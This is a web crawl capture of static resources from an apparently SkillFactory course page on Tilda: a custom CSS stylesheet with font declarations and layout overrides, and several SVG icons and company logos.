

--- FILE ---
content_type: text/css
request_url: https://ws.tildacdn.com/project521837/custom.css?t=1769770055
body_size: 682
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&display=swap');
@media screen and (max-width: 497px){
    .t-width_6{
        width: 100% !important; 
            max-width: 100%;
    }
    .t696__mainwrapper{
        padding: 0;
    }
}

.t594 img {
    -webkit-filter: saturate(0%);
    filter: saturate(0%);
}

.t594 img:hover {
    -webkit-filter: saturate(100%);
    filter: saturate(100%);
}

#rec43355383 .t-prefix_4{
    padding-left: 0;
}
#rec43355383 .t-col_4{
        max-width: none;
}

#rec43355383 .t526__perstext{
    max-width: 700px;
    margin: 0 auto;
}

#rec43357451 .t594 .t-section__descr{
    max-width: none;
    
}

#rec43357218 .t774 .t-section__descr{
        max-width: none;
}

#rec43356592 .t228 a, #allrecords .t228 a{
    font-size: 15px;
}

#rec43358190 .t795__descr {
    max-width: none;
}

#rec43358820 .t795__descr{
    max-width: none;
}

@font-face {
    font-family: 'heliosexBOLD-neuemachina';
    src: url('https://tools.skillfactory.ru/heliosext.woff') format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'heliosexBOLD-neuemachina';
    src: url('https://tools.skillfactory.ru/HeliosExtC-Bold.woff') format('woff');
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: 'heliosexBOLD-neuemachina';
    src: url('https://tools.skillfactory.ru/PPNeueMachina-InktrapRegular.woff') format('woff');
    font-weight: 800;
    font-style: normal
}

.uc-changefont * {
    font-family: 'heliosexBOLD-neuemachina' !important;
}

.promolink {
    color: white !important;
    text-decoration: underline !important;
    font-family: 'Rubik';
}

.uc-bf-23-newdes * {
    font-family: 'heliosexBOLD-neuemachina' !important;
}

.uc-ny-24-newdes * {
    font-family: 'heliosexBOLD-neuemachina' !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3934-3730-4639-b937-313036383764/Group_1948757336.svg
body_size: -183
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" viewBox="0 0 13 12" fill="none"><rect width="13" height="12" rx="2.65802" fill="#AAAAAC"></rect><path d="M10 5.5C10.2761 5.5 10.5 5.72386 10.5 6V6C10.5 6.27614 10.2761 6.5 10 6.5L3 6.5C2.72386 6.5 2.5 6.27614 2.5 6V6C2.5 5.72386 2.72386 5.5 3 5.5L10 5.5Z" fill="#EAEAEC"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://storage.yandexcloud.net/sf-wallaper-bucket/pdev2024/cross.svg
body_size: 87
content:
<svg width="38" height="37" viewBox="0 0 38 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.615234 18.5H37.3848M19 0.115225V36.8848" stroke="#181818" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3736-6266-4163-b438-326630356433/1C_Company_logo.svg
body_size: 1070
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <!-- Created with Inkscape (http://www.inkscape.org/) --> <svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" id="svg2" xml:space="preserve" width="489.7601" height="238.85815" viewBox="0 0 489.76011 238.85816" sodipodi:docname="1C.svg" inkscape:version="0.92.1 r15371"> <metadata id="metadata8"></metadata> <defs id="defs6"> <clipPath clipPathUnits="userSpaceOnUse" id="clipPath18"> <path d="M 0,0 H 595.276 V 595.276 H 0 Z" id="path16" inkscape:connector-curvature="0"></path> </clipPath> </defs> <g id="g10" inkscape:groupmode="layer" inkscape:label="A9Rdfpkp1_1g2j1kf_6i8" transform="matrix(1.3333333,0,0,-1.3333333,53.68649,897.18964)"> <g id="g12" transform="matrix(5.8427196,0,0,5.8427196,-1583.8366,-2391.086)"> <g id="g14" clip-path="url(#clipPath18)"> <g id="g20" transform="translate(296.8092,497.8276)"> <path d="m 0,0 c -1.215,0.081 -2.616,0.294 -3.721,0.614 -0.207,0.06 -1.064,0.375 -1.282,0.475 -3.847,1.782 -6.527,5.672 -6.527,10.185 0,6.19 5.036,11.232 11.23,11.232 6.139,0 11.141,-4.956 11.227,-11.076 h 4.057 C 14.898,19.786 8.077,26.558 -0.3,26.558 c -8.427,0 -15.286,-6.855 -15.286,-15.284 0,-5.811 3.268,-10.865 8.053,-13.447 0.864,-0.457 2.104,-0.928 2.525,-1.057 1.364,-0.406 3.038,-0.676 4.528,-0.789 0.506,-0.038 2.273,-0.058 2.788,-0.06 h 27.938 v 4.041 H 2.355 C 1.984,-0.038 0.363,-0.024 0,0 m 2.355,6.345 v 0 c -0.295,0 -1.838,0.01 -2.123,0.034 -0.483,0.041 -1.183,0.113 -1.633,0.216 -0.508,0.136 -0.985,0.316 -1.2,0.434 -1.507,0.815 -2.534,2.409 -2.534,4.245 0,2.671 2.163,4.837 4.835,4.837 2.616,0 4.743,-2.081 4.828,-4.681 h 3.898 c -0.082,4.75 -3.954,8.578 -8.726,8.578 -4.825,0 -8.736,-3.91 -8.736,-8.734 0,-3.402 1.95,-6.34 4.79,-7.779 C -3.809,3.239 -2.987,2.971 -2.753,2.91 -1.951,2.699 -0.874,2.555 0,2.491 0.323,2.464 1.905,2.452 2.239,2.45 V 2.444 H 30.245 V 6.345 Z M -18.086,-4.064 h -4.084 v 26.561 h -5.968 v 4.085 h 10.052 z m -14.536,24.52 v -3.928 h 4.484 V -4.064 h 3.924 v 24.52 z" style="fill:#d91920;fill-opacity:1;fill-rule:nonzero;stroke:none" id="path22" inkscape:connector-curvature="0"></path> </g> <g id="g24" transform="translate(319.8388,524.1243)"> <path d="m 0,0 c -1.471,0 -2.691,-1.173 -2.691,-2.645 0,-1.472 1.22,-2.692 2.691,-2.692 1.516,0 2.689,1.22 2.689,2.692 C 2.689,-1.173 1.516,0 0,0 m 0,-4.903 c -1.215,0 -2.262,0.955 -2.262,2.258 0,1.237 1.047,2.216 2.262,2.216 1.214,0 2.256,-0.979 2.256,-2.216 0,-1.303 -1.042,-2.258 -2.256,-2.258" style="fill:#d91920;fill-opacity:1;fill-rule:nonzero;stroke:none" id="path26" inkscape:connector-curvature="0"></path> </g> <g id="g28" transform="translate(320.8634,520.7545)"> <path d="m 0,0 c 0,0.297 -0.044,0.573 -0.384,0.682 0.426,0.148 0.468,0.427 0.468,0.596 0,0.683 -0.62,0.77 -0.875,0.77 h -1.173 v -2.645 h 0.489 v 1.085 h 0.385 c 0.554,0 0.6,-0.255 0.6,-0.488 0,-0.451 0,-0.536 0.106,-0.597 h 0.49 C 0,-0.49 0.042,-0.407 0,0 m -0.898,0.874 h -0.577 v 0.833 h 0.494 c 0.342,0 0.574,-0.108 0.574,-0.429 0,-0.169 -0.083,-0.404 -0.491,-0.404" style="fill:#d91920;fill-opacity:1;fill-rule:nonzero;stroke:none" id="path30" inkscape:connector-curvature="0"></path> </g> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3330-6363-4435-b965-613832353937/Frame_2147226857.svg
body_size: 2505
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="91" height="36" viewBox="0 0 91 36" fill="none"><rect width="91" height="36" fill="white"></rect><path opacity="0.7" d="M23.2373 14.5055C23.1475 13.7472 22.7833 13.1585 22.1447 12.7395C21.5061 12.3204 20.7228 12.1109 19.7949 12.1109C19.1164 12.1109 18.5227 12.2206 18.0139 12.4401C17.51 12.6596 17.1159 12.9615 16.8315 13.3456C16.5521 13.7298 16.4124 14.1663 16.4124 14.6552C16.4124 15.0643 16.5097 15.416 16.7043 15.7104C16.9038 15.9997 17.1583 16.2417 17.4676 16.4363C17.7769 16.6258 18.1012 16.783 18.4404 16.9077C18.7797 17.0274 19.0915 17.1247 19.3758 17.1996L20.9324 17.6186C21.3315 17.7234 21.7755 17.8681 22.2644 18.0527C22.7583 18.2373 23.2298 18.4892 23.6788 18.8085C24.1328 19.1228 24.5069 19.5269 24.8013 20.0208C25.0956 20.5147 25.2428 21.1208 25.2428 21.8392C25.2428 22.6674 25.0258 23.4157 24.5917 24.0843C24.1627 24.7528 23.5341 25.2841 22.7059 25.6782C21.8828 26.0723 20.8825 26.2694 19.7051 26.2694C18.6075 26.2694 17.6572 26.0923 16.8539 25.7381C16.0557 25.3839 15.4271 24.89 14.9681 24.2564C14.5141 23.6228 14.2572 22.8869 14.1973 22.0488H16.1131C16.163 22.6275 16.3575 23.1064 16.6968 23.4856C17.041 23.8598 17.4751 24.1391 17.9989 24.3237C18.5277 24.5033 19.0965 24.5931 19.7051 24.5931C20.4135 24.5931 21.0496 24.4784 21.6134 24.2489C22.1771 24.0144 22.6236 23.6901 22.9529 23.2761C23.2822 22.857 23.4468 22.3681 23.4468 21.8093C23.4468 21.3004 23.3046 20.8864 23.0202 20.5671C22.7359 20.2478 22.3617 19.9884 21.8977 19.7888C21.4338 19.5892 20.9324 19.4146 20.3936 19.265L18.5078 18.7262C17.3104 18.3819 16.3625 17.8905 15.6641 17.2519C14.9656 16.6134 14.6164 15.7777 14.6164 14.745C14.6164 13.8869 14.8484 13.1386 15.3124 12.5C15.7813 11.8564 16.4099 11.3575 17.1982 11.0033C17.9914 10.6441 18.8769 10.4645 19.8548 10.4645C20.8426 10.4645 21.7206 10.6416 22.4889 10.9958C23.2572 11.3451 23.8659 11.824 24.3149 12.4326C24.7688 13.0413 25.0083 13.7323 25.0333 14.5055H23.2373ZM28.0547 30.3104V14.5055H29.7609V16.3315H29.9704C30.1001 16.1319 30.2797 15.8775 30.5092 15.5682C30.7437 15.2539 31.078 14.9745 31.512 14.73C31.951 14.4806 32.5447 14.3559 33.293 14.3559C34.2609 14.3559 35.114 14.5978 35.8523 15.0818C36.5907 15.5657 37.1669 16.2517 37.581 17.1397C37.9951 18.0277 38.2021 19.0754 38.2021 20.2827C38.2021 21.5 37.9951 22.5552 37.581 23.4482C37.1669 24.3362 36.5932 25.0247 35.8598 25.5136C35.1265 25.9975 34.2808 26.2395 33.323 26.2395C32.5846 26.2395 31.9934 26.1172 31.5494 25.8728C31.1054 25.6233 30.7636 25.3415 30.5242 25.0272C30.2847 24.7079 30.1001 24.4435 29.9704 24.2339H29.8207V30.3104H28.0547ZM29.7908 20.2528C29.7908 21.1208 29.918 21.8866 30.1725 22.5502C30.4269 23.2087 30.7986 23.7251 31.2875 24.0992C31.7764 24.4684 32.3751 24.653 33.0835 24.653C33.8219 24.653 34.438 24.4584 34.9319 24.0693C35.4308 23.6752 35.8049 23.1463 36.0544 22.4828C36.3088 21.8143 36.436 21.071 36.436 20.2528C36.436 19.4446 36.3113 18.7162 36.0619 18.0676C35.8174 17.4141 35.4457 16.8977 34.9469 16.5186C34.453 16.1344 33.8318 15.9424 33.0835 15.9424C32.3651 15.9424 31.7614 16.1244 31.2725 16.4886C30.7836 16.8478 30.4144 17.3517 30.165 18.0003C29.9155 18.6438 29.7908 19.3947 29.7908 20.2528ZM40.8961 26V14.5055H42.6023V16.2417H42.7221C42.9316 15.6729 43.3108 15.2115 43.8595 14.8573C44.4083 14.503 45.027 14.3259 45.7154 14.3259C45.8451 14.3259 46.0073 14.3284 46.2018 14.3334C46.3964 14.3384 46.5436 14.3459 46.6434 14.3559V16.1519C46.5835 16.1369 46.4463 16.1145 46.2318 16.0845C46.0222 16.0496 45.8002 16.0322 45.5658 16.0322C45.007 16.0322 44.5081 16.1494 44.0691 16.3839C43.635 16.6134 43.2908 16.9326 43.0364 17.3417C42.7869 17.7458 42.6622 18.2073 42.6622 18.7262V26H40.8961ZM48.7368 26V14.5055H50.5029V26H48.7368ZM49.6348 12.5898C49.2906 12.5898 48.9938 12.4726 48.7443 12.2381C48.4999 12.0036 48.3776 11.7217 48.3776 11.3925C48.3776 11.0632 48.4999 10.7813 48.7443 10.5468C48.9938 10.3124 49.2906 10.1951 49.6348 10.1951C49.9791 10.1951 50.2734 10.3124 50.5179 10.5468C50.7673 10.7813 50.892 11.0632 50.892 11.3925C50.892 11.7217 50.7673 12.0036 50.5179 12.2381C50.2734 12.4726 49.9791 12.5898 49.6348 12.5898ZM55.5037 19.0854V26H53.7376V14.5055H55.4438V16.3016H55.5935C55.8629 15.7178 56.272 15.2489 56.8207 14.8947C57.3695 14.5355 58.078 14.3559 58.946 14.3559C59.7243 14.3559 60.4053 14.5155 60.989 14.8348C61.5727 15.1491 62.0267 15.628 62.351 16.2716C62.6752 16.9102 62.8374 17.7184 62.8374 18.6962V26H61.0713V18.816C61.0713 17.913 60.8368 17.2095 60.3679 16.7057C59.8989 16.1968 59.2553 15.9424 58.4372 15.9424C57.8734 15.9424 57.3695 16.0646 56.9255 16.309C56.4865 16.5535 56.1398 16.9102 55.8853 17.3792C55.6309 17.8481 55.5037 18.4169 55.5037 19.0854ZM70.7043 30.5499C69.8512 30.5499 69.1178 30.4401 68.5042 30.2206C67.8905 30.0061 67.3792 29.7217 66.9701 29.3675C66.566 29.0183 66.2442 28.6441 66.0047 28.245L67.4116 27.2572C67.5712 27.4667 67.7733 27.7062 68.0177 27.9756C68.2622 28.25 68.5965 28.487 69.0205 28.6865C69.4496 28.8911 70.0108 28.9933 70.7043 28.9933C71.6322 28.9933 72.398 28.7688 73.0017 28.3198C73.6053 27.8708 73.9071 27.1674 73.9071 26.2095V23.8747H73.7575C73.6278 24.0843 73.4432 24.3437 73.2037 24.653C72.9692 24.9573 72.63 25.2292 72.186 25.4687C71.7469 25.7032 71.1533 25.8204 70.4049 25.8204C69.477 25.8204 68.6438 25.6009 67.9055 25.1619C67.1721 24.7228 66.5909 24.0843 66.1619 23.2461C65.7378 22.408 65.5258 21.3902 65.5258 20.1929C65.5258 19.0155 65.7328 17.9903 66.1469 17.1172C66.561 16.2392 67.1372 15.5607 67.8756 15.0818C68.6139 14.5978 69.467 14.3559 70.4349 14.3559C71.1832 14.3559 71.7769 14.4806 72.2159 14.73C72.6599 14.9745 72.9992 15.2539 73.2336 15.5682C73.4731 15.8775 73.6577 16.1319 73.7874 16.3315H73.967V14.5055H75.6732V26.3293C75.6732 27.3171 75.4487 28.1203 74.9997 28.7389C74.5557 29.3625 73.957 29.819 73.2037 30.1084C72.4554 30.4027 71.6222 30.5499 70.7043 30.5499ZM70.6444 24.2339C71.3528 24.2339 71.9515 24.0718 72.4404 23.7475C72.9293 23.4232 73.301 22.9568 73.5554 22.3481C73.8099 21.7395 73.9371 21.0111 73.9371 20.163C73.9371 19.3348 73.8124 18.6039 73.5629 17.9703C73.3135 17.3368 72.9443 16.8404 72.4554 16.4812C71.9665 16.122 71.3628 15.9424 70.6444 15.9424C69.8961 15.9424 69.2724 16.1319 68.7736 16.5111C68.2797 16.8902 67.908 17.3991 67.6585 18.0377C67.4141 18.6763 67.2919 19.3847 67.2919 20.163C67.2919 20.9612 67.4166 21.6671 67.666 22.2808C67.9205 22.8894 68.2946 23.3683 68.7885 23.7176C69.2874 24.0618 69.906 24.2339 70.6444 24.2339Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3733-3666-4336-a232-633734313334/Group_1948757336.svg
body_size: -192
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" viewBox="0 0 13 12" fill="none"><rect width="13" height="12" rx="2.65802" fill="#AAAAAC"></rect><path d="M10 5.5C10.2761 5.5 10.5 5.72386 10.5 6V6C10.5 6.27614 10.2761 6.5 10 6.5L3 6.5C2.72386 6.5 2.5 6.27614 2.5 6V6C2.5 5.72386 2.72386 5.5 3 5.5L10 5.5Z" fill="#EAEAEC"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3530-3830-4635-b562-646135653733/Gazprom-Logo-rus_1.svg
body_size: 1801
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <!-- Created with Inkscape (http://www.inkscape.org/) --> <svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" width="694.34644" height="341.18503" id="svg2041"> <defs id="defs2043"></defs> <g transform="translate(-8.479224,-404.6258)" id="layer1"> <g transform="translate(7.081015,7.088444)" id="g2058"> <path d="M 218.56621,618.42453 L 261.7342,618.42453 L 261.7342,632.52931 L 241.19881,632.52931 L 241.19881,731.63395 L 218.56621,731.63395 L 218.56621,618.42453" style="fill:#0079c2;fill-rule:nonzero;stroke:none" id="path26"></path> <path d="M 287.32698,689.13401 L 291.20578,632.52931 L 292.50493,632.52931 L 296.38373,689.13401 L 287.32698,689.13401 z M 262.2632,731.63395 L 284.4225,731.63395 L 286.51971,701.56849 L 297.19107,701.56849 L 299.29749,731.63395 L 321.44757,731.63395 L 309.64411,618.42453 L 274.06667,618.42453 L 262.2632,731.63395" style="fill:#0079c2;fill-rule:nonzero;stroke:none" id="path28"></path> <path d="M 353.86075,692.01065 L 353.86075,713.35339 C 353.86075,716.23003 356.08781,717.06521 357.38688,717.06521 C 359.52122,717.06521 361.0059,715.30211 361.0059,713.35339 L 361.0059,686.99975 C 361.0059,683.47354 360.35633,679.57618 351.91203,679.57618 L 342.72534,679.57618 L 342.72534,667.1417 L 352.28318,667.1417 C 358.68603,667.1417 361.0059,665.65694 361.0059,658.6974 L 361.0059,636.24106 C 361.0059,634.29241 359.52122,632.52931 357.38688,632.52931 C 356.08781,632.52931 353.86075,633.27169 353.86075,636.24106 L 353.86075,654.70723 L 331.21886,654.70723 L 331.21886,638.65374 C 331.21886,630.7662 332.14678,618.42453 348.01466,618.42453 L 366.75918,618.42453 C 382.62706,618.42453 383.64779,630.7662 383.64779,638.65374 L 383.64779,656.74868 C 383.64779,669.09035 375.01787,672.43095 368.24387,672.1526 L 368.24387,673.26613 C 383.46217,672.89498 383.64779,684.58707 383.64779,688.57725 L 383.64779,711.40474 C 383.64779,719.38509 382.62706,731.63395 366.75918,731.63395 L 348.01466,731.63395 C 332.14678,731.63395 331.21886,719.38509 331.21886,711.40474 L 331.21886,692.01065 L 353.86075,692.01065" style="fill:#0079c2;fill-rule:nonzero;stroke:none" id="path30"></path> <path d="M 398.49494,618.42453 L 450.92386,618.42453 L 450.92386,731.63395 L 428.28198,731.63395 L 428.28198,632.52931 L 421.13682,632.52931 L 421.13682,731.63395 L 398.49494,731.63395 L 398.49494,618.42453" style="fill:#0079c2;fill-rule:nonzero;stroke:none" id="path32"></path> <path d="M 488.41289,680.68971 L 488.41289,632.52931 L 491.38234,632.52931 C 493.79494,632.52931 495.55805,634.57076 495.55805,638.18978 L 495.55805,675.02924 C 495.55805,678.64826 493.79494,680.68971 491.38234,680.68971 L 488.41289,680.68971 z M 465.77102,731.63395 L 488.41289,731.63395 L 488.41289,693.12418 L 501.40413,693.12418 C 517.17921,693.12418 518.19993,680.87532 518.19993,672.89498 L 518.19993,638.65374 C 518.19993,630.7662 517.17921,618.42453 501.40413,618.42453 L 465.77102,618.42453 L 465.77102,731.63395" style="fill:#0079c2;fill-rule:nonzero;stroke:none" id="path34"></path> <path d="M 562.83413,713.35339 C 562.83413,715.30211 561.34944,717.06521 559.21518,717.06521 C 557.91604,717.06521 555.68897,716.23003 555.68897,713.35339 L 555.68897,636.24106 C 555.68897,633.27169 557.91604,632.52931 559.21518,632.52931 C 561.34944,632.52931 562.83413,634.29241 562.83413,636.24106 L 562.83413,713.35339 z M 533.04709,711.40474 C 533.04709,719.38509 534.06781,731.63395 549.84289,731.63395 L 568.68021,731.63395 C 584.45528,731.63395 585.47601,719.38509 585.47601,711.40474 L 585.47601,638.65374 C 585.47601,630.7662 584.45528,618.42453 568.68021,618.42453 L 549.84289,618.42453 C 534.06781,618.42453 533.04709,630.7662 533.04709,638.65374 L 533.04709,711.40474" style="fill:#0079c2;fill-rule:nonzero;stroke:none" id="path36"></path> <path d="M 659.15494,618.42453 L 688.66363,618.42453 L 688.66363,731.63395 L 666.02175,731.63395 L 666.02175,660.64605 L 665.18656,660.64605 L 653.49446,731.63395 L 635.39952,731.63395 L 623.80023,660.64605 L 622.96505,660.64605 L 622.96505,731.63395 L 600.32316,731.63395 L 600.32316,618.42453 L 629.73905,618.42453 L 644.4934,698.04228 L 659.15494,618.42453" style="fill:#0079c2;fill-rule:nonzero;stroke:none" id="path38"></path> <path d="M 189.22457,463.6431 C 182.29279,433.2993 164.92167,408.61596 162.52755,404.62579 C 158.74148,410.28626 144.88728,432.09296 137.84414,456.2196 C 130.1515,483.22281 129.0194,507.16384 131.67331,530.64083 C 134.30872,554.21063 144.26555,578.43008 144.26555,578.43008 C 149.55487,591.0501 157.47953,604.69091 162.63892,611.37211 C 170.20163,601.53593 187.58211,572.21285 193.00129,533.98143 C 196.01713,512.63869 196.14699,493.98698 189.22457,463.6431 z M 162.52755,603.76299 C 159.12199,597.36014 153.83267,585.20409 153.33159,566.27396 C 153.20166,548.0862 160.50459,532.40394 162.63892,529.15615 C 164.54116,532.40394 170.83264,546.04475 171.5843,564.69646 C 172.09467,582.88422 166.04448,597.26733 162.52755,603.76299 z M 187.21089,515.14411 C 186.9511,526.74347 185.56843,538.99233 183.80532,546.3231 C 184.43633,533.70308 182.92381,515.97929 180.02861,502.06013 C 177.13341,488.2337 168.93961,465.03506 162.39762,454.36369 C 156.35672,464.5711 148.91458,484.61469 145.01721,501.96733 C 141.10129,519.31989 140.98992,540.38428 140.98992,546.69433 C 139.95063,541.40501 137.35234,522.38214 138.08544,503.3592 C 138.69789,487.67694 142.37252,471.43791 144.3862,464.01433 C 152.06956,439.23819 160.76444,423.37031 162.39762,420.86482 C 164.0308,423.37031 174.98059,442.94994 180.65962,463.45756 C 186.31081,483.96519 187.45218,503.63762 187.21089,515.14411" style="fill:#0079c2;fill-rule:nonzero;stroke:none" id="path40"></path> <path d="M 174.28461,618.42453 L 121.58655,618.42453 L 121.58655,653.77924 C 121.63295,653.77924 121.67007,653.6865 121.71648,653.6865 C 134.13239,641.25203 154.26879,641.25203 166.69398,653.6865 C 179.10989,666.02817 179.10989,686.16457 166.69398,698.59904 C 166.63837,698.69185 166.58269,698.69185 166.527,698.78466 C 166.527,698.78466 166.527,698.78466 166.527,698.78466 C 166.46204,698.78466 166.39707,698.87746 166.34139,698.97027 C 153.95332,711.21913 137.76997,717.34356 121.58655,717.34356 C 105.32895,717.34356 89.071364,711.21913 76.674014,698.78466 C 54.811554,676.97788 52.222624,643.10787 68.888494,618.42453 C 71.134114,615.08393 73.723124,611.92887 76.674014,608.9595 C 89.071364,596.52503 105.32895,590.40052 121.58655,590.40052 L 121.58655,505.40073 C 59.117274,505.40073 8.4792243,555.97374 8.4792243,618.42453 C 8.4792243,680.87532 59.117274,731.54114 121.58655,731.54114 C 154.15749,731.54114 183.49913,717.71471 204.13661,695.7224 L 204.13661,618.42453 L 174.28461,618.42453" style="fill:#0079c2;fill-rule:nonzero;stroke:none" id="path42"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3864-6132-4937-b639-383637356339/RGB_RT_logo-horizont.svg
body_size: 709
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="content" viewBox="0 0 1963.14 500"> <defs> <style> .cls-1 { fill: #70f; } .cls-1, .cls-2, .cls-3 { stroke-width: 0px; } .cls-2 { fill: #101828; } .cls-3 { fill: #ff4f12; } </style> </defs> <path class="cls-2" d="m1548.4,359.99l68.29,77.62h-44.36l-52.82-59.83v59.83h-36.77v-144.74h36.77v52.53l51.94-52.53h43.48l-66.54,67.12Zm-1100.27-28.02c26.84,0,39.1-12.84,39.1-32.1s-12.26-32.1-39.1-32.1h-53.11v64.2h53.11m1.17-98.63c46.11,0,76.46,23.63,76.46,66.53s-30.35,66.54-76.46,66.54h-54.28v71.2h-38.52v-204.27h92.8m163.4,173.92c21.59,0,41.73-15.46,41.73-42.02s-20.14-42.02-41.73-42.02-41.73,15.47-41.73,42.02,20.14,42.02,41.73,42.02m0-118.48c39.69,0,79.08,25.68,79.08,76.46s-39.39,76.45-79.08,76.45-79.08-25.67-79.08-76.45,39.39-76.46,79.08-76.46m172.96,118.48c-22.18,0-38.52-16.05-38.52-42.02s16.92-42.02,38.52-42.02c13.13,0,24.51,6.13,33.56,19.84l31.52-18.09c-10.51-22.47-33.27-36.18-64.78-36.18-41.15,0-76.16,30.35-76.16,76.45s33.27,76.46,76.16,76.46c30.93,0,51.65-14.01,66.24-38.81l-30.35-16.63c-8.76,12.26-18.09,21.01-36.18,21.01m391.5-32.39c-1.75,22.18-6.14,27.14-13.72,27.14-5.18,0-7.62-.57-11.17-1.5l.18,37.45s4.57,1.4,13.03,1.4c31.22,0,42.9-20.14,45.82-63.03l3.5-50.49h41.43v111.48h36.77v-144.45h-109.72l-6.13,82Zm-67.82-28.89c-3.5-18.09-17.21-29.18-37.64-29.18-19.26,0-33.85,12.84-39.11,29.18h76.75Zm-36.48-57.19c41.44,0,70.62,30.06,70.62,72.37v12.84h-111.48c2.33,22.18,18.09,36.18,39.69,36.18,19.55,0,27.72-8.46,36.77-19.84l29.18,14.59c-14.59,24.8-34.73,36.77-66.54,36.77-40.27,0-74.41-30.64-74.41-76.46s34.15-76.45,76.16-76.45m353.37,57.19c-3.5-18.09-17.22-29.18-37.64-29.18-19.26,0-33.85,12.84-39.11,29.18h76.75Zm-36.48-57.19c41.44,0,70.62,30.06,70.62,72.37v12.84h-111.48c2.33,22.18,18.09,36.18,39.69,36.18,19.55,0,27.72-8.46,36.77-19.84l29.18,14.59c-14.59,24.8-34.73,36.77-66.54,36.77-40.27,0-74.41-30.64-74.41-76.46s34.14-76.45,76.16-76.45m-526.12,36.18h43.19v112.64h36.77v-112.64h43.19v-32.1h-123.15v32.1Zm826.06,82.29c21.59,0,41.73-15.46,41.73-42.02s-20.14-42.02-41.73-42.02-41.73,15.47-41.73,42.02,20.14,42.02,41.73,42.02m0-118.48c39.69,0,79.08,25.68,79.08,76.46s-39.39,76.46-79.08,76.46-79.08-25.68-79.08-76.46,39.39-76.46,79.08-76.46m225.39,4.06l-39.91,101.37-39.91-101.37h-48.06v144.48h34.95v-91.47l38.74,91.47h28.54l38.74-91.47v91.47h34.95v-144.48h-48.06Z"></path> <g> <path class="cls-3" d="m238.7,500H34.69c-14.74,0-23.41-13.17-23.41-24.68,0-6.81,2.76-12.98,7.23-17.45l89.03-89.03,131.16,131.16Z"></path> <path class="cls-1" d="m34.69,500c-15.41,0-34.66-12.32-34.66-36.81V188.92C.03,151.86-1.86,125.79,24.61,99.32L123.92,0l176.11,176.39L18.51,457.87c-4.47,4.47-7.23,10.63-7.23,17.45,0,11.51,8.67,24.68,23.41,24.68Z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6437-3131-4063-b463-363831643530/Group_1878.svg
body_size: 1157
content:
